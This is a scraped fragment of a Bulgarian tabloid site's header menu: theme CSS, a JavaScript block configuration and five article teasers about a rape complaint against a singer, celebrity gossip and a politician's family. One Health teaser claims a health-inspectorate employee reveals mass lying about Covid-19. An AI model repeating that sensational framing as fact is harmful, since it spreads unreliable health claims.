				}.tdi_74_699 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_699 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_699 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_699 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_699 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_699 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_699 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_699 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_699 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_699 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_699 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_699 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_699 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_699 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_699 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_699 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_699 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_699 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_699 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_699 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_699 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_699 = new tdBlock();
block_tdi_74_699.id = "tdi_74_699";
block_tdi_74_699.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_699","tdc_css_class_style":"tdi_74_699_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_699"}';
block_tdi_74_699.td_column_number = "3";
block_tdi_74_699.block_type = "tdb_header_mega_menu";
block_tdi_74_699.post_count = "5";
block_tdi_74_699.found_posts = "2248";
block_tdi_74_699.header_color = "";
block_tdi_74_699.ajax_pagination_infinite_stop = "";
block_tdi_74_699.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_699);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_699 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_699" data-td_block_id="tdi_74_699"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_699" data-td_block_id="tdi_74_699"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_948 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_948" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_948{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_948 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_948{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_948 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_948 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_948 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_948 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_948 .tdb-drop-down-search-inner,
                .tdi_77_948 .tdb-search-form,
                .tdi_77_948 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_948 .tdb-head-search-form-input,
                .tdi_77_948 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_948 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_948 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_948 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_948 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_948 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_948 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_948 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_948 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_948 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_948 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_948 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_948 .result-msg,
                .tdi_77_948 .result-msg a{
                    color: #266fef;
                }.tdi_77_948 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_948 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_948 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
